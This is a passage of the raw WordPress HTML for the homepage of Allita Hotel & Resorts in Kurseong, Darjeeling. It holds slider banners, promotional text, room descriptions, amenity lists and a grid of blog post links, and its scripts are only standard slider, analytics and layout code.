700px)"]},"base":{"slideOuterWidth":1400,"slideOuterHeight":788,"sliderWidth":1400,"sliderHeight":788,"slideWidth":1400,"slideHeight":788},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1400,"height":788,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":394,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":180,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>
<body class="home page-template page-template-template-allita-home page-template-template-allita-home-php page page-id-3503 siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home custom-forms normal-layout parallax-3d btn-regular wpb-js-composer js-comp-ver-5.7 vc_responsive">
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWGJLRG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
<div id="page">
<div class="nav-container">
  <nav class="absolute">
    <div class="nav-utility">
      <div class="module left">
                <span class="sub">
        ✆ (+91) 7478050117 / 7478050124        </span>
              </div>
      <div class="module right"><a class="btn btn-sm fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true" target="_blank">For Booking</a></div>
    </div>
    <div class="nav-bar">
      <div class="module left"><!--<a href=""><img class="logo logo-light" alt="Logo - Allita" src="/images/logo1.png">--><img class="logo logo-dark" alt="Allita Resorts Logo" src="wp-content/themes/foundry/images/logo2.png"></a></div>
<!--      <a href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&individual=true" target="_blank" class="mobbookingbut">For Booking</a>-->
      <div class="module widget-handle mobile-toggle right visible-sm visible-xs"><i class="ti-menu"></i></div>
      <div class="module-group right">
        <div class="module left">
          <ul class="menu" id="menu-standard-navigation"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1500"><a href="#">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="rooms/">Rooms</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="spa-gym/">Spa – Gym</a></li>
</ul>
</li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="dining/">Dining</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1505"><a href="#">Experiences</a>
<ul class="sub-menu">
	<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="experience-kurseong/">Experience Kurseong</a></li>
	<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="experience-allita/">Experience Allita</a></li>
</ul>
</li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="orchid-banquet/">Orchid Banquet</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="blog/">Blog</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="contact/">Contact</a></li>
</ul>        </div>
      </div>
    </div>
  </nav>
</div>
<div class="main-container">
<!--Header End-->
<section class="light-wrapper normal-padding vc_row wpb_row vc_row-fluid light-wrapper normal-padding banner-area">
  <div class="container ">
    <div class="row">
      <div class="wpb_column vc_column_container col-md-12">
        <div class="vc_column-inner">
          <div class="wpb_wrapper">
            <div class="wpb_text_column wpb_content_element ">
              <div class="wpb_wrapper hmecontent">
                <div id="pl-3503" class="panel-layout"><div id="pg-3503-0" class="panel-grid panel-has-style"><div class="hm-banner-blk-1 panel-row-style panel-row-style-for-3503-0" id="home-banner-row"><div id="pgc-3503-0-0" class="panel-grid-cell"><div id="panel-3503-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0"><div class="allita-home-banner-blk-1 panel-widget-style panel-widget-style-for-3503-0-0-0" id="allita-home-banner"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">
                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="45" data-x="55" data-y="66" data-alt="Allita Hotel &amp; Resorts Kurseong" data-title="" style="opacity:0.45;--ss-o-pos-x:55%;--ss-o-pos-y:66%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="Allita Hotel &amp; Resorts Kurseong" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="40" data-x="47" data-y="64" data-alt="" data-title="" style="opacity:0.4;--ss-o-pos-x:47%;--ss-o-pos-y:64%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="40" data-x="58" data-y="60" data-alt="" data-title="" style="opacity:0.4;--ss-o-pos-x:58%;--ss-o-pos-y:60%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1400 788" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Allita Hotel &amp; Resorts Kurseong" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Allita Hotel & Resorts Kurseong</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ZtMkNj2OusXM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-11306daf21de7" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-11306daf21de7-inner"><div class="n2-ss-layer n2-ow n-uc-aSE8SQse7ezc" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Welcome To</div></div><div class="n2-ss-layer n2-ow n-uc-7b2pG30jCqDI" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item2" class="n2-font-bc8e8d376f790899018c37bdb0992dad-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Allita Hotel & Resorts</div></div><div class="n2-ss-layer n2-ow n-uc-3EyabXo7y3oU" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-2f672cf2b275dfc1a94f09bee37cd2d6-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Located at the foothills of the Himalaya, and dotted with white little orchids, Kurseong, Darjeeling is a sight to behold.</div></div><div class="n2-ss-layer n2-ow n-uc-3QqNgbmrkcik n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-0214e73e6d908131748804d16c09fb64-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="experience-allita/"><div><div>Explore</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" data-title="allita-banner-2" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">allita-banner-2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-D5pwho17VmkW" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-12216b116e791" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-12216b116e791-inner"><div class="n2-ss-layer n2-ow n-uc-qIcM2o3AcB4n" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover n2-style-f8293b450b12ef15d5c4ff97a617a3e3-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Have A Fairytale Wedding</div></div><div class="n2-ss-layer n2-ow n-uc-u66ygLurxvGc" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item6" class="n2-font-bc8e8d376f790899018c37bdb0992dad-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">The Orchid Banquet</div></div><div class="n2-ss-layer n2-ow n-uc-Bm831D8sKB92" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item7" class="n2-font-a79b59d496f21864be9f227ec4ca199f-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Overlooking the splendor of the greenery of the back woods and the finely manicured garden of the Allita property, stands the Orchid Banquet, a stellar, luxurious venue to hold meetings and conferences or a perfect small get together to memorize special occasions.<br></div></div><div class="n2-ss-layer n2-ow n-uc-WIMrpNg4qbLf n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-581df320a892917a8567d04e1010da4c-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="orchid-banquet/"><div><div>Know More</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="3" data-title="allita-banner-3" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">allita-banner-3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zosP4YQ218oM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-19a4d802ecd73" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-19a4d802ecd73-inner"><div class="n2-ss-layer n2-ow n-uc-gV73WrZ7Ws8d" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item9" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Kurseong in Darjeeling</div></div><div class="n2-ss-layer n2-ow n-uc-lgiqJwoma3fE" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item10" class="n2-font-b721d478f579aacad1e77b2a1c1a5aa4-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">The City of white orchid</div></div><div class="n2-ss-layer n2-ow n-uc-uSrgYhxgzMpr" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item11" class="n2-font-7979e537a03c78dc95aef1f91afc253e-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">At Kurseong, Darjeeling enjoy scenic tour of the Makaibari Tea Garden or escape into the adventurous world of trekking to unleash your true, wild self. </div></div><div class="n2-ss-layer n2-ow n-uc-jGXY2PXe8Ewn n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-581df320a892917a8567d04e1010da4c-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="experience-kurseong/"><div><div>Explore</div></div></a></div></div></div></div></div></div></div>                    </div>
                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>
<div id="bookingwidgetBEwidget_em4AeBf1BAXJnj5YLJI7Cd7EyKJodaNCzQFi53saT7o="></div>
</div>
</div></div></div></div></div></div><div id="pg-3503-1" class="panel-grid panel-has-style"><div class="abt-rw-blk1 panel-row-style panel-row-style-for-3503-1" id="abt-rw"><div id="pgc-3503-1-0" class="panel-grid-cell"><div id="panel-3503-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1"><div class="allita-abt-us-b1 panel-widget-style panel-widget-style-for-3503-1-0-0" id="allita-abt-us"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Allita, The Best Resort in Darjeeling, Kurseong - The Little Heaven</h1>
<p>Allita, the best resort in Darjeeling, Kurseong India offers all luxury facilities at the most competitive rates. The beauty of Allita resonates from its name and encompasses everything around it into a magnificence of its own in India. It is an ode to the beauty that exists in the wilderness, is immaculate and has the healing touch of rejuvenating lives.</p>
<p>Explore this tranquility and serenity of nature within and without, amidst the Himalayan ranges in the picturesque valley of Kurseong, Darjeeling. Located at the foothills of the Himalaya, and dotted with white little orchids, Kurseong, Darjeeling is a sight to behold. The romantic weather, the spectacular sights, envelope a charm that none can resist. Amidst this perfection and stunning panorama, lies a cozy boutique resort in Darjeeling, Kurseong that is a haven for luxury lovers. <span><a onclick="read_toggle(1820103415, 'Read More', 'Read Less'); return false;" class="read-link" id="readlink1820103415" style="readlink" href="#">Read More</a></span>
<div class="read_div" id="read1820103415" style="display: none;"> In the lap of nature, enjoy the royal luxuries of plush rooms, decorated stylishly in a blend of local and modern influences to suit the aesthetic needs of all the patrons. Multi-cuisine restaurant, bar, spa, library, banquet hall and gymnasium are the few basic amenities that Allita, the best resort in Darjeeling, Kurseong; offers to its guests. Book a retreat from the din of the mundane to experience nirvana in this little heaven.<br/>
Thanks for your paid visit to Allita, the best hotel resort in Kurseong, Darjeeling, India. <a href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Come Stay With Us </a></div>
</div>
</div></div></div></div><div id="pgc-3503-1-1" class="panel-grid-cell"><div id="panel-3503-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div style="width: 1000px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3503-1" width="1000" height="646" preload="metadata" controls="controls"><source type="video/mp4" src="wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-__-1.mp4"/><a href="wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-.mp4">https://www.allitaresorts.com/wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-.mp4</a></video></div>
</div>
</div></div></div></div></div><div id="pg-3503-2" class="panel-grid panel-has-style"><div class="hm-heading-title panel-row-style panel-row-style-for-3503-2"><div id="pgc-3503-2-0" class="panel-grid-cell"><div id="panel-3503-2-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="3"><div class="so-widget-sow-headline so-widget-sow-headline-default-d0ec1d09402b-3503"><div class="sow-headline-container ">
	<h3 class="sow-headline">Allita Resorts Luxury Rooms in Kurseong</h3>					<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					<p class="sow-sub-headline">						<a href="rooms/">
					Indulge the five senses into a whirlwind of extraordinary experiences to accentuate the holiday mood</a></p></div>
</div></div></div></div></div><div id="pg-3503-3" class="panel-grid panel-has-style"><div class="hm-allita-rooms-blk1 panel-row-style panel-row-style-for-3503-3" id="hm-allita-rooms"><div id="pgc-3503-3-0" class="panel-grid-cell"><div id="panel-3503-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img fetchpriority="high" decoding="async" class="wp-image-3335 size-full alignnone" src="wp-content/uploads/2022/06/allita-executive-room.jpg" alt="Executive Valley Rooms" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-executive-room.jpg 360w, wp-content/uploads/2022/06/allita-executive-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-executive-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Executive Valley Rooms</h3>
<p class="room-txt">Get lost into the comforts of the spacious and luxurious executive valley rooms that are designed elegantly and fitted <a href="rooms/">Read More</a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div><div id="pgc-3503-3-1" class="panel-grid-cell"><div id="panel-3503-3-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-3351 size-full" src="wp-content/uploads/2022/06/allita-deluxe-room.jpg" alt="Deluxe Heritage" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-deluxe-room.jpg 360w, wp-content/uploads/2022/06/allita-deluxe-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-deluxe-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Deluxe Heritage</h3>
<p class="room-txt">The Deluxe Heritage is impeccable in keeping the old world charm of Kurseong, Darjeeling Deluxe alive through its designs.<a href="rooms/"> Read More </a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div><div id="pgc-3503-3-2" class="panel-grid-cell"><div id="panel-3503-3-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-2-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-3371 size-full" src="wp-content/uploads/2022/06/allita-suite-room.jpg" alt="" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-suite-room.jpg 360w, wp-content/uploads/2022/06/allita-suite-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-suite-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Suites</h3>
<p class="room-txt">The suites ooze style, convenience and comfort. Spacious and modern in décor, the room is perfect for a family<a href="rooms/"> Read More </a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div></div></div><div id="pg-3503-4" class="panel-grid panel-has-style"><div class="allita-amenities-blk-1 siteorigin-panels-stretch panel-row-style panel-row-style-for-3503-4" id="allita-amenities-blk" data-stretch-type="full-stretched"><div id="pgc-3503-4-0" class="panel-grid-cell"><div id="panel-3503-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="7"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Amenities in Allita Hotels & Resorts</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Avail the best of the services to be pampered whilst your stay at Allita. Get pampered completely!</p>
</div>
</div></div></div></div></div><div id="pg-3503-5" class="panel-grid panel-has-style"><div class="amenities-allita-rw1 panel-row-style panel-row-style-for-3503-5"><div id="pgc-3503-5-0" class="panel-grid-cell"><div id="panel-3503-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="8"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-0-0" id="allita-feature-1"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Hotel Amenities</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>24 Hours Front Desk</li>
<li>Outdoor Parking area is available</li>
<li>Concierge Available</li>
<li>Multi-cuisine restaurant</li>
<li>Spa and Gymnasium</li>
<li>Pick up and drop and any other transport available on chargeable basis</li>
<li>24hrs Security</li>
</ul>
</div>
</div></div></div></div><div id="pgc-3503-5-1" class="panel-grid-cell"><div id="panel-3503-5-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="9"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Guest Rooms Features</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Air conditioning (Heating as well as Cooling) with individual control units</li>
<li>Telephone</li>
<li>Free Wi-fi access.</li>
<li>Fully stocked Mini bar</li>
<li>40” LED TV with 24 hour HD satellite channels</li>
<li>Private electronic in-room safe</li>
<li>Tea and coffee making facilities</li>
<li>Hair dryer</li>
<li>Iron and ironing board (available upon request)</li>
</ul>
</div>
</div></div></div></div><div id="pgc-3503-5-2" class="panel-grid-cell"><div id="panel-3503-5-2-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="10"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-2-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Value Services</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Flexi Breakfast</li>
<li>When the arrival time is advised a minimum of 48 hours prior</li>
<li>Free Internet access</li>
<li>Laundry at cost</li>
</ul>
</div>
</div></div></div><div id="panel-3503-5-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="11"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-2-1"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Other Services</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>24-hour room service</li>
<li>Safety Deposit Locker</li>
<li>Tour and excursion service</li>
<li>Laundry service</li>
<li>Spa and Gym</li>
</ul>
</div>
</div></div></div></div></div></div><div id="pg-3503-6" class="panel-grid panel-no-style"><div id="pgc-3503-6-0" class="panel-grid-cell"><div id="panel-3503-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12"><div class="allita-post-blk panel-widget-style panel-widget-style-for-3503-6-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Explore Kurseong & Darjeeling With Allita Hotel & Resorts</h3>
<div class="siteorigin-widget-tinymce textwidget">
	            <div id="post-grid-lazy-3260" class="post-grid-lazy"><img decoding="async" alt="" src="https://www.allitaresorts.com/"/></div>
        <script>
            jQuery('#post-grid-lazy-3260').ready(function($) {
                $('#post-grid-lazy-3260').fadeOut();
                $('#post-grid-3260   ').fadeIn();
            })
        </script>
        <style type="text/css">
            #post-grid-3260 {display: none;}
            .post-grid-lazy {
                text-align: center;
            }
        </style>
        <div data-options="{&quot;id&quot;:&quot;3260&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}" id="post-grid-3260" class="post-grid grid">
                <div class="grid-items">
            <div class="item item-3704 skin flat even 0 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="luxury-beyond-compare-allita-resort-your-escape-in-darjeeling/">Luxury Beyond Compare: Allita Resort, Your Escape in Darjeeling</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Nestled amidst the serene slopes of Darjeeling, Allita Hotel Resort emerges as a captivating oasis of refined luxury and unwavering                    <a target="_self" href="luxury-beyond-compare-allita-resort-your-escape-in-darjeeling/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3700 skin flat odd 1 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="your-haven-in-the-hills-at-allita-hotel-resort/">Your Haven in the Hills at Allita Hotel& Resort</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Embark on a transformative journey away from the hustle and bustle of urban life, and immerse yourself in the serene                    <a target="_self" href="your-haven-in-the-hills-at-allita-hotel-resort/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3696 skin flat even 2 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="discover-the-mountain-charm-of-allita-your-dream-getaway-in-darjeeling/">Discover the Mountain Charm of Allita: Your Dream Getaway in Darjeeling</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Tear away the hustle and bustle of city life and find solace amidst the serene mountains of Kurseong, where Allita                    <a target="_self" href="discover-the-mountain-charm-of-allita-your-dream-getaway-in-darjeeling/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3687 skin flat odd 3 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="the-perfect-sanctuary-for-your-well-deserved-escape/">THE PERFECT SANCTUARY FOR YOUR WELL DESERVED ESCAPE</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        The very words staycation and vacation tug at the feelings of our hearts and make our minds soar with imagination                    <a target="_self" href="the-perfect-sanctuary-for-your-well-deserved-escape/">Read more</a>
            </div>
    </div>
        </div>
    </div>        </div>
        <div class="pagination">
            <div class="paginate">
        <span aria-current="page" class="page-numbers current">1</span>
